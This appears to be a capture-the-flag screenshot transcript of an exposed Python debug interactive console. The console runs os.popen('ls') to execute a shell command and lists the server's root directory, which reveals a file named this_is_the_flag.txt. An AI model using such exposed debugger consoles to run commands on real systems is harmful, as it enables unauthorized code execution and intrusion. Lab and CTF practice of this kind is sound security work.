 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
>>> import os;print(os.popen('ls').read())
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
requirements.txt
root
run
sbin
srv
sys
this_is_the_flag.txt
tmp
usr
var
>>>